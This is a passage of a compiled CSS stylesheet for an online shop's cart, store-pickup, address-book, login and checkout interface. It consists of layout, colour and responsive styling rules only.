  left: 20px;
}
.cart-top-totals {
  text-align: right;
  line-height: 4em;
  font-size: 18px;
  font-weight: bold;
}
.cart-totals {
  text-align: right;
  line-height: 2em;
  margin: 14px;
}
.cart-totals .cart-price {
  font-weight: bold;
}
.cart-totals .discount {
  color: #f00;
}
.cart-totals .grand-total {
  margin-top: 5px;
  border-top: 1px solid #777777;
  line-height: 2.5em;
  font-size: 18px;
  font-weight: bold;
}
@media (max-width: 639px) {
  .cart-totals .grand-total {
    font-size: 14px;
  }
}
@media (min-width: 1400px) {
  .cart-totals .total-price.col-lg-1 {
    width: 12%;
  }
  .cart-totals .total-price.col-lg-11 {
    width: 87.99%;
  }
}
.express-checkout {
  background-color: #f2f4f7;
  padding: 9px;
  border-radius: 0;
  padding: 10px 20px;
  margin: 10px 0;
}
.express-checkout .headline {
  font-size: 18px;
  margin: 0 0 10px 0;
}
.express-checkout ul li {
  list-style-type: circle;
}
.cart-list {
  padding-left: 0;
  list-style: none;
  margin: 10px 0;
  border-bottom: 1px dashed #777777;
  border-top: 1px dashed #777777;
}
.cart-list .product-item {
  position: relative;
  padding: 10px;
}
.cart-list .product-item .remove-item {
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  /*background: @gray-light;*/
  color: #003399;
  height: 34px;
  width: 34px;
  z-index: 2;
  font-size: 1.4em;
}
@media (max-width: 1023px) {
  .cart-list .product-item .remove-item {
    height: 46px;
    width: 46px;
  }
}
.cart-list .product-item:nth-child(2n) {
  background: #F2F4F7;
}
.cart-list .product-item .thumb {
  float: left;
  width: 29%;
}
.cart-list .product-item .details {
  margin-left: 110px;
}
.cart-list .product-item .details .name {
  font-weight: bold;
  text-transform: uppercase;
  margin-right: 50px;
}
.cart-list .product-item .details .promo {
  color: #3e5983;
  margin: 10px 0;
}
a.cart-list .product-item .details .promo:hover {
  color: #2e4160;
}
.cart-list .product-item .details .qty {
  line-height: 34px;
  margin: 10px 0;
}
.cart-list .product-item .details .qty:before,
.cart-list .product-item .details .qty:after {
  content: " ";
  display: table;
}
.cart-list .product-item .details .qty:after {
  clear: both;
}
.cart-list .product-item .details .qty:before,
.cart-list .product-item .details .qty:after {
  content: " ";
  display: table;
}
.cart-list .product-item .details .qty:after {
  clear: both;
}
.cart-list .product-item .details .qty label {
  float: left;
  margin-right: 10px;
}
.cart-list .product-item .details .qty input {
  float: left;
  width: 70px;
  text-align: center;
  padding-left: 12px;
  padding-right: 12px;
}
.cart-list .product-item .tbl-row {
  display: table-row;
}
.cart-list .product-item .tbl-row > div {
  display: table-cell;
  vertical-align: middle;
  float: none;
  clear: both;
  height: 100%;
}
@media (max-width: 1023px) {
  .cart-list .product-item .tbl-row > div {
    vertical-align: top;
  }
}
.cart-list .product-item .item-price {
  float: left;
  font-size: 18px;
  font-weight: bold;
  margin-left: 10px;
}
.cart-list .product-item .pickup {
  max-width: 350px ;
  color: #003399;
}
.cart-list .product-item .pickup:before,
.cart-list .product-item .pickup:after {
  content: " ";
  display: table;
}
.cart-list .product-item .pickup:after {
  clear: both;
}
.cart-list .product-item .pickup:before,
.cart-list .product-item .pickup:after {
  content: " ";
  display: table;
}
.cart-list .product-item .pickup:after {
  clear: both;
}
.cart-list .product-item .pickup .radio-column {
  float: left;
  margin: 0 10px;
}
.cart-list .product-item .pickup .radio-column input {
  display: block;
  float: left;
  margin: 10px 0;
}
.cart-list .product-item .pickup .radio-column label {
  width: 50px;
  display: block;
  text-align: left;
  margin: 0 0 0 20px;
  opacity: 0.5;
  cursor: pointer;
}
.cart-list .product-item .pickup .radio-column label span {
  display: block;
}
.cart-list .product-item .pickup .radio-column label .glyphicon {
  font-size: 1.5em;
}
.cart-list .product-item .pickup .radio-column input:checked + label {
  opacity: 1;
}
.cart-list .product-item .pickup .store-column {
  margin: 5px 0 5px 5px;
  float: left;
}
.cart-list .product-item .pickup .store-column .store-name {
  font-size: 12px;
}
.cart-list .product-item .pickup .actions {
  clear: both;
  margin: 10px 0 10px 120px;
}
@media (max-width: 1023px) {
  .cart-list .product-item .pickup {
    margin-left: 110px;
  }
}
.error-details-section .action {
  text-align: center;
  margin: 10px 0;
}
@media (max-width: 639px) {
  .continueShoppingButton,
  .checkoutButton {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
.back-to-storelist {
  display: none;
}
@media (min-width: 1024px) {
  #colorbox #cboxTitle .headline-text {
    display: block !important;
  }
}
.pickup-component {
  padding: 0;
  margin: -10px;
}
.pickup-component .find-store-display:before,
.pickup-component .find-store-display:after {
  content: " ";
  display: table;
}
.pickup-component .find-store-display:after {
  clear: both;
}
.pickup-component .find-store-display:before,
.pickup-component .find-store-display:after {
  content: " ";
  display: table;
}
.pickup-component .find-store-display:after {
  clear: both;
}
.pickup-component .find-store-display .store-navigation {
  float: left;
  width: 50%;
  border-right: 1px solid #003399;
}
.pickup-component .find-store-display .store-navigation .pickup-product {
  display: none;
  height: 56px;
  display: table;
  width: 100%;
  font-size: 12px;
  font-weight: bold;
  overflow: hidden;
  border-bottom: 1px solid #ddd;
}
.pickup-component .find-store-display .store-navigation .pickup-product .thumb,
.pickup-component .find-store-display .store-navigation .pickup-product .name,
.pickup-component .find-store-display .store-navigation .pickup-product .price {
  height: 56px;
  display: table-cell;
  vertical-align: middle;
  overflow: hidden;
}
.pickup-component .find-store-display .store-navigation .pickup-product .thumb {
  width: 56px;
  padding: 10px;
}
.pickup-component .find-store-display .store-navigation .pickup-product .thumb img {
  height: 100%;
  width: 100%;
}
.pickup-component .find-store-display .store-navigation .pickup-product .price {
  padding: 0 10px;
}
.pickup-component .find-store-display .store-navigation .pickup-search-product {
  height: 56px;
  display: table;
  border-bottom: 1px solid #ddd;
  width: 100%;
  font-size: 12px;
  overflow: hidden;
}
.pickup-component .find-store-display .store-navigation .pickup-search-product .pickup-search-bar {
  height: 56px;
  display: table-cell;
  padding: 0 10px;
  vertical-align: middle;
}
.pickup-component .find-store-display .store-navigation .pickup-search-product .pickup-search-bar .input-group .btn {
  box-shadow: none !important;
}
.pickup-component .find-store-display .store-navigation .pickup-search-product .near-me {
  height: 56px;
  display: table-cell;
  padding: 0 10px;
  vertical-align: middle;
  display: none;
}
.pickup-component .find-store-display .store-navigation .pickup-search-product .near-me .near-store span {
  margin-right: 10px;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager {
  height: 28px;
  line-height: 28px;
  padding: 0 10px;
  background: #fff;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager:before,
.pickup-component .find-store-display .store-navigation .store-navigation-pager:after {
  content: " ";
  display: table;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager:after {
  clear: both;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager:before,
.pickup-component .find-store-display .store-navigation .store-navigation-pager:after {
  content: " ";
  display: table;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager:after {
  clear: both;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager .prev {
  float: left;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager .next {
  float: right;
}
.pickup-component .find-store-display .store-navigation .store-navigation-pager .position {
  text-align: center;
  margin: 0 80px;
}
.pickup-component .find-store-display .display-details {
  float: left;
  width: 50%;
  position: relative;
  height: 364px;
  background: #fff;
  overflow: hidden;
}
.pickup-component .find-store-display .display-details .store-image {
  float: right;
  width: 150px;
}
.pickup-component .find-store-display .display-details .store-image img {
  width: 100%;
  height: auto;
}
.pickup-component .find-store-display .display-details .distance {
  text-align: right;
  margin-top: 10px;
}
.pickup-component .find-store-display .display-details .store-info .name {
  font-weight: bold;
}
.pickup-component .find-store-display .display-details .store-info .address {
  color: #777777;
}
.pickup-component .find-store-display .display-details .store-links {
  margin: 10px 0;
}
.pickup-component .find-store-display .display-details .store-links a {
  display: block;
}
.pickup-component .find-store-display .display-details .store-openings .title {
  font-weight: bold;
}
.pickup-component .find-store-display .display-details .store-openings dl dt {
  width: 60px;
  text-align: left;
  float: left;
}
.pickup-component .find-store-display .display-details .store-openings dl dd {
  margin-left: 80px;
}
.pickup-component .find-store-display .display-details .pickup-product {
  height: 112px;
  width: 100%;
  font-weight: bold;
  border-top: 1px solid #ddd;
}
.pickup-component .find-store-display .display-details .pickup-product .variants {
  height: 30px;
  margin-top: -30px;
  padding: 5px 10px;
  font-weight: normal;
}
.pickup-component .find-store-display .display-details .pickup-product .variants span:after {
  content: ", ";
}
.pickup-component .find-store-display .display-details .pickup-product .variants span:last-child:after {
  content: "";
}
.pickup-component .find-store-display .display-details .pickup-product .thumb {
  float: left;
  width: 112px;
  height: 112px;
  padding: 10px;
}
.pickup-component .find-store-display .display-details .pickup-product .thumb img {
  height: 100%;
  width: auto;
}
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info {
  display: table;
  height: 56px;
}
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info .name,
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info .price {
  height: 100%;
  display: table-cell;
  vertical-align: middle;
  overflow: hidden;
}
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info .name {
  font-weight: normal;
  width: 100%;
}
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info .price {
  padding: 0 10px;
  text-align: right;
}
.pickup-component .find-store-display .display-details .pickup-product .pickup-product-info .price .stock {
  white-space: nowrap;
}
.pickup-component .find-store-display .display-details .pickup-product .action {
  height: 56px;
  padding: 11px 10px;
  text-align: right;
}
.pickup-component .find-store-display .display-details .pickup-product .action button {
  vertical-align: top;
}
.pickup-component .find-store-display .display-details .pickup-product .action .qty-selector {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.pickup-component .find-store-display .display-details .pickup-product .action .qty-selector .input-group {
  width: 102px;
}
.pickup-component .find-store-display .display-details .pickup-product .action .qty-selector .input-group input {
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.pickup-component .pickup-store-list {
  padding-left: 0;
  list-style: none;
  height: 280px;
  overflow: hidden;
  margin: 0;
  position: relative;
}
.pickup-component .pickup-store-list li.loading {
  height: 56px;
  background: #f2f4f7;
  border-bottom: 1px solid #ddd;
  border-right: 1px solid #ff4444;
  text-align: center;
  line-height: 56px;
}
.pickup-component .pickup-store-list li.loading .glyphicon {
  color: #ff4444;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.pickup-component .pickup-store-list .pickup-store-list-entry {
  height: 56px;
}
.pickup-component .pickup-store-list .pickup-store-list-entry input {
  display: none;
}
.pickup-component .pickup-store-list .pickup-store-list-entry label {
  margin: 0;
  height: 100%;
  font-size: 12px;
  padding: 0 0 0 10px;
  display: table;
  width: 100%;
  cursor: pointer;
  position: relative;
  background: #f2f4f7;
  border-bottom: 1px solid #ddd;
}
.pickup-component .pickup-store-list .pickup-store-list-entry label:hover {
  background: #f2f2f2;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .pickup-store-info {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .pickup-store-list-entry-name {
  display: block;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .pickup-store-list-entry-city {
  display: block;
  font-weight: normal;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .store-availability {
  display: table;
  height: 100%;
  width: 80px;
  border-left: 1px solid #ddd;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .store-availability span {
  display: table-cell;
  vertical-align: middle;
  padding: 0 0 0 5px;
  text-align: center;
  white-space: nowrap;
}
.pickup-component .pickup-store-list .pickup-store-list-entry .store-availability span div {
  font-size: 10px;
}
.inline-layer {
  height: 0;
  overflow: hidden;
  -webkit-transition: 0.9s ease-out;
  -o-transition: 0.9s ease-out;
  transition: 0.9s ease-out;
}
.inline-layer.open {
  height: auto !important;
}
@media (min-width: 1024px) {
  .pickup-component .find-store-display .pickup-store-list {
    margin: 0 -1px 0 0;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry label {
    padding-right: 14px;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry label:after {
    content: "";
    display: block;
    width: 1px;
    height: auto;
    position: absolute;
    top: -1px;
    right: 0;
    bottom: -1px;
    background: #003399;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry input:checked + label {
    background: #003399;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry input:checked + label .pickup-store-info {
    color: #fff;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry input:checked + label .store-availability {
    color: #fff;
  }
  .pickup-component .find-store-display .pickup-store-list .pickup-store-list-entry input:checked + label:after {
    display: block;
    content: "";
    width: 28px;
    height: 28px;
    position: absolute;
    top: 50%;
    right: -1px;
    background: transparent;
    border: 14px solid transparent;
    border-right-color: #fff;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
@media (max-width: 1023px) {
  .pickup-component {
    overflow: hidden;
  }
  .pickup-component .find-store-display {
    width: 200%;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .pickup-component .find-store-display .store-navigation {
    width: 50%;
    border: 0;
  }
  .pickup-component.show-store .find-store-display {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .pickup-component .qty-selector input {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    width: 60px;
  }
  .pickup-component .action {
    padding-top: 0 !important;
  }
}
@media (max-width: 639px) {
  .pickup-component .find-store-display .display-details .store-image {
    float: none;
    width: auto;
  }
  .pickup-component .find-store-display .display-details .store-image:before,
  .pickup-component .find-store-display .display-details .store-image:after {
    content: " ";
    display: table;
  }
  .pickup-component .find-store-display .display-details .store-image:after {
    clear: both;
  }
  .pickup-component .find-store-display .display-details .store-image:before,
  .pickup-component .find-store-display .display-details .store-image:after {
    content: " ";
    display: table;
  }
  .pickup-component .find-store-display .display-details .store-image:after {
    clear: both;
  }
  .pickup-component .find-store-display .display-details .store-image img {
    width: 50%;
    height: auto;
    float: left;
    max-width: 150px;
  }
  .pickup-component .find-store-display .display-details .store-image .distance {
    width: 50%;
    text-align: left;
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
  }
  .pickup-component .find-store-display .display-details .store-image .distance strong {
    display: block;
  }
  .pickup-component .find-store-display .display-details .pickup-product {
    position: relative;
  }
  .pickup-component .find-store-display .display-details .pickup-product .thumb {
    width: 56px;
    height: 56px;
    padding: 5px;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action {
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #fff;
    white-space: nowrap;
    padding-top: 0;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action .qty-selector {
    margin-right: 5px;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action .qty-selector .input-group {
    min-width: 120px;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action .qty-selector .input-group input {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    width: 60px;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action .qty-selector .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
  .pickup-component .find-store-display .display-details .pickup-product .action .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.pickup-component .display-details .store-tabs {
  position: relative;
  padding: 10px;
  height: 252px;
}
.pickup-component .display-details .store-tabs .tabs-list {
  padding-left: 0;
  list-style: none;
  background-image: linear-gradient(to right, #f6f6f6 0%, #ffffff 8px);
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 10px 0;
}
.pickup-component .display-details .store-tabs .tabs-list .current-info {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.pickup-component .display-details .store-tabs .tabs-list:before,
.pickup-component .display-details .store-tabs .tabs-list:after {
  content: "";
  position: absolute;
  background-color: transparent;
  height: 10px;
  left: 0;
  width: 100%;
}
.pickup-component .display-details .store-tabs .tabs-list:before {
  top: 0;
  background-image: linear-gradient(#ffffff, rgba(255, 255, 255, 0));
}
.pickup-component .display-details .store-tabs .tabs-list:after {
  bottom: 0;
  background-image: linear-gradient(rgba(255, 255, 255, 0), #ffffff);
}
.pickup-component .display-details .store-tabs .tabs-list li {
  margin: 5px 0;
  border: 1px solid transparent;
  border-left: 0;
  color: #999;
  position: relative;
}
.pickup-component .display-details .store-tabs .tabs-list li a {
  color: inherit;
  font-size: 18px;
  padding: 5px 10px;
  display: block;
  border-left: 2px solid transparent;
  -webkit-transition: 0.3s ease-out;
  -o-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
.pickup-component .display-details .store-tabs .tabs-list li.active {
  border: 1px solid #eee;
  border-left: 0;
  background: #fff;
  color: #000;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);
  border-right: 2px solid #003399;
}
.pickup-component .display-details .store-tabs .tabs-list li.active a {
  border-left: 2px solid transparent !important;
}
.pickup-component .display-details .store-tabs .tabs-list li a:hover,
.pickup-component .display-details .store-tabs .tabs-list li a:focus {
  color: #000;
  border-left: 2px solid #003399;
}
.pickup-component .display-details .store-tabs .tabs-list li a:hover:before,
.pickup-component .display-details .store-tabs .tabs-list li a:focus:before {
  display: block;
  content: attr(aria-label);
  width: auto;
  height: 20px;
  line-height: 20px;
  background: #003399;
  position: absolute;
  top: 0;
  left: -10px;
  margin: 6px 0;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  font-size: 12px;
  padding: 0 5px;
  color: #fff;
  white-space: nowrap;
}
.pickup-component .display-details .store-tabs .tabs-list li a:hover:after,
.pickup-component .display-details .store-tabs .tabs-list li a:focus:after {
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  border: 5px solid transparent;
  border-left: 5px solid #003399;
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  margin: 6px 0;
  -webkit-transform: translate(-100%, 5px);
  -ms-transform: translate(-100%, 5px);
  -o-transform: translate(-100%, 5px);
  transform: translate(-100%, 5px);
}
.pickup-component .display-details .store-tabs .content {
  margin-right: 52px;
  overflow: auto;
  height: 100%;
}
.pickup-component .display-details .store-tabs .tabhead {
  display: none;
}
.pickup-component .display-details .store-tabs .pickup-map {
  height: 232px;
}
.addressbook-component {
  border: 1px solid #eee;
  padding: 0;
  margin: 140px 0;
}
.addressbook-component .addressbook-header {
  background: #eee;
  position: relative;
  border-bottom: 1px solid #003399;
  padding: 10px;
  height: 56px;
  display: table;
  width: 100%;
}
.addressbook-component .addressbook-header .headline {
  line-height: 16px;
  font-weight: bold;
  font-size: 12px;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
.addressbook-component .addressbook-header .headline .back-to-storelist {
  display: none;
}
.addressbook-component .addressbook-header .close-addressbook {
  display: table-cell;
}
.addressbook-component .find-address-display:before,
.addressbook-component .find-address-display:after {
  content: " ";
  display: table;
}
.addressbook-component .find-address-display:after {
  clear: both;
}
.addressbook-component .find-address-display:before,
.addressbook-component .find-address-display:after {
  content: " ";
  display: table;
}
.addressbook-component .find-address-display:after {
  clear: both;
}
.addressbook-component .find-address-display .address-navigation {
  float: left;
  width: 50%;
  border-right: 1px solid #003399;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager {
  height: 28px;
  line-height: 28px;
  padding: 0 10px;
  border-top: 1px solid #DDDDDD;
  margin-top: -1px;
  background: #fff;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:before,
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:after {
  content: " ";
  display: table;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:after {
  clear: both;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:before,
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:after {
  content: " ";
  display: table;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager:after {
  clear: both;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager .prev {
  float: left;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager .next {
  float: right;
}
.addressbook-component .find-address-display .address-navigation .address-navigation-pager .position {
  text-align: center;
  margin: 0 80px;
}
.addressbook-component .find-address-display .display-details {
  float: left;
  width: 50%;
}
.addressbook-component .find-address-display .display-details .address-details {
  padding: 10px;
  height: 252px;
  overflow: hidden;
}
.addressbook-component .find-address-display .display-details .address-actions {
  height: 56px;
  width: 100%;
  font-weight: bold;
  border-top: 1px solid #ddd;
  padding: 10px 10px;
  position: relative;
}
.addressbook-component .find-address-display .display-details .address-actions .set-default {
  position: absolute;
  top: -50px;
  right: 10px;
}
.addressbook-component .address-list {
  padding-left: 0;
  list-style: none;
  height: 280px;
  overflow: hidden;
  margin: 0;
  position: relative;
}
.addressbook-component .address-list .address-list-entry {
  height: 56px;
  overflow: hidden;
}
.addressbook-component .address-list .address-list-entry input {
  display: none;
}
.addressbook-component .address-list .address-list-entry label {
  margin: 0;
  height: 100%;
  font-size: 12px;
  padding: 0 0 0 10px;
  display: table;
  width: 100%;
  cursor: pointer;
  position: relative;
  background: #eee;
  border-bottom: 1px solid #ddd;
  overflow: hidden;
}
.addressbook-component .address-list .address-list-entry label:hover {
  background: #f2f2f2;
}
.addressbook-component .address-list .address-list-entry .address-info {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
.addressbook-component .address-list .address-list-entry .address-info .inner {
  max-height: 56px;
  overflow: hidden;
  display: block;
}
.addressbook-component .address-list .address-list-entry .address-list-entry-name {
  display: block;
}
.addressbook-component .address-list .address-list-entry .address-list-entry-city {
  display: block;
  font-weight: normal;
}
.addressbook-component .address-list .address-list-entry .address-actions {
  display: table;
  height: 100%;
  width: auto;
}
.addressbook-component .address-list .address-list-entry .address-actions span {
  display: table-cell;
  vertical-align: middle;
  padding: 0 5px;
  text-align: center;
}
.inline-layer {
  height: 0;
  overflow: hidden;
  -webkit-transition: 0.9s ease-out;
  -o-transition: 0.9s ease-out;
  transition: 0.9s ease-out;
}
.inline-layer.open {
  height: auto !important;
}
@media (min-width: 1024px) {
  .addressbook-component .find-address-display .address-list {
    margin: 0 -1px 0 0;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry label {
    padding-right: 14px;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry label:after {
    content: "";
    display: block;
    width: 1px;
    height: auto;
    position: absolute;
    top: -1px;
    right: 0;
    bottom: -1px;
    background: #003399;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label {
    background: #003399;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label .address-info {
    color: #fff;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label .address-actions {
    color: #fff;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label:after {
    display: block;
    content: "";
    width: 28px;
    height: 28px;
    position: absolute;
    top: 50%;
    right: -1px;
    background: transparent;
    border: 14px solid transparent;
    border-right-color: #fff;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
@media (max-width: 1023px) {
  .addressbook-component {
    overflow: hidden;
  }
  .addressbook-component .find-address-display {
    width: 200%;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .addressbook-component .find-address-display .address-navigation {
    width: 50%;
    border: 0;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label {
    background: #003399;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label .address-info {
    color: #fff;
  }
  .addressbook-component .find-address-display .address-list .address-list-entry input:checked + label .address-actions {
    color: #fff;
  }
}
.login-section .headline,
.register-section .headline {
  padding: 10px 0;
  font-size: 18px;
}
.forgotten-password {
  margin-bottom: 20px;
  padding-left: 0;
}
.forgotten-password:focus {
  outline: none;
}
.forgotten-password .description {
  margin-bottom: 10px;
}
@media (min-width: 1024px) {
  .checkout-login .forgotten-password {
    width: 70%;
  }
}
.register-section {
  margin-bottom: 50px;
}
@media (max-width: 1023px) {
  .login-section {
    margin-bottom: 50px;
  }
  .login-section .headline {
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
  }
  .login-section .forgotten-password {
    padding-top: 10px;
    margin-bottom: 30px;
  }
}
.checkout-login .headline {
  padding: 10px 0 20px;
  font-size: 18px;
  font-weight: 300;
}
.checkout-login .btn.btn-block + .btn.btn-block {
  margin-top: 10px;
}
.checkout-headline {
  font-size: 27px;
  margin: 10px 0;
  font-weight: 300;
}
.checkout-headline span {
  color: #003399;
}
section#checkout {
  padding: 25px 11%;
}
section#checkout .checkout-steps {
  margin-left: 0;
}
section#checkout .checkout-order-summary {
  margin-right: 0;
}
section#checkout h1.checkout-headline {
  margin: 0 10px 30px;
}
@media (max-width: 1023px) {
  section#checkout {
    padding: 15px 5%;
  }
}
.checkout-steps .headline {
  padding: 10px 0 20px;
  font-size: 18px;
  font-weight: 300;
}
.checkout-steps .step-head {
  background: #c7cbd0;
  padding: 0 20px 0 70px;
  cursor: default;
  font-weight: 300;
  color: #19212b;
  font-size: 18px;
  margin-bottom: 10px;
  display: table;
  width: 100%;
  height: 44px;
  counter-increment: checkout;
  position: relative;
}
.checkout-steps .step-head:before {
  content: counter(checkout);
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  width: 50px;
  text-align: center;
  font-size: 1.2em;
  line-height: 44px;
}
.checkout-steps .step-head.active:before,
.checkout-steps .step-head.done:before {
  font-weight: bold;
}
@media (max-width: 1023px) {
  .checkout-steps .step-head {
    height: 55px;
  }
}
.checkout-steps .step-head:hover,
.checkout-steps .step-head:focus {
  text-decoration: none;
}
.checkout-steps .step-head .title {
  vertical-align: middle;
  display: table-cell;
  width: 100%;
}
.checkout-steps .step-head.active {
  background: #19212b;
  color: #fff;
}
.checkout-steps .step-head.done {
  cursor: pointer;
  background: #a9afb7;
  font-weight: 400;
  -webkit-box-shadow: 0 2px 2px 0 #6d7989;
  box-shadow: 0 2px 2px 0 #6d7989;
}
.checkout-steps .step-head .edit {
  height: auto;
  text-align: center;
  color: #19212b;
  font-size: 25px;
  display: table-cell;
  vertical-align: middle;
}
.checkout-steps .step-body > div {
  margin: 10px 0;
}
.checkout-steps .step-body .checkout-indent {
  margin: 0 20px;
}
.checkout-steps .step-body hr {
  margin: 10px 0;
  border-color: #b6b6b6;
}
.checkout-steps .step-body .btn.checkout-next {
  margin: 20px 0;
}
.checkout-shipping .checkout-shipping-items {
  background: #f2f4f7;
  padding: 10px;
  margin: 10px 0;
}
.checkout-shipping .checkout-shipping-items .checkout-shipping-items-header {
  padding: 0 0 10px 0;
  font-size: 18px;
}
.checkout-shipping .checkout-shipping-items ul {
  padding-left: 0;
  list-style: none;
}
.checkout-shipping .checkout-shipping-items ul li {
  font-size: 12px;
}
.checkout-shipping .checkout-shipping-items ul li .name {
  font-weight: bold;
}
.checkout-shipping .simplify-pickup-locations {
  background: #f2f4f7;
  padding: 10px;
}
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header {
  background: #b3bfd0;
  padding: 10px;
  line-height: 35px;
  margin: -10px -10px 10px -10px;
}
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:before,
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:after {
  content: " ";
  display: table;
}
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:after {
  clear: both;
}
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:before,
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:after {
  content: " ";
  display: table;
}
.checkout-shipping .simplify-pickup-locations .simplify-pickup-location-header:after {
  clear: both;
}
.checkout-shipping .simplify-pickup-locations ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
.checkout-shipping .simplify-pickup-locations ul li + li {
  border-top: 1px solid #b3bfd0;
}
.checkout-shipping .simplify-pickup-locations ul a {
  color: #303030;
  background: #fff;
  display: block;
  padding: 10px;
  text-decoration: none;
}
#addressbook,
#savedpayments {
  display: none;
  padding-bottom: 20px;
}
#colorbox #addressbook,
#colorbox #savedpayments {
  display: block;
}
#addressbook ul,
#savedpayments ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
#addressbook ul li,
#savedpayments ul li {
  padding: 10px 0;
}
#colorbox .thumb {
  display: block;
  width: 100%;
  height: 150px;
  text-align: center;
}
#colorbox .thumb img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
}
#colorbox .details {
  margin-left: 0;
}
.checkout-review .checkout-review-section {
  padding: 10px 0;
}
.checkout-review .checkout-review-section .title {
  font-weight: bold;
  background: #f2f4f7;
  padding: 10px;
}
.checkout-review .checkout-review-section .content {
  padding: 10px;
}
.checkout-order-summary .headline {
  font-size: 18px;
  font-weight: 300;
  background: #19212b;
  padding: 0 20px;
  line-height: 44px;
  color: #fff;
}
@media (max-width: 1023px) {
  .checkout-order-summary .headline {
    line-height: 55px;
  }
}
.checkout-order-summary .checkout-order-summary-list {
  padding-left: 0;
  list-style: none;
  margin: 0;
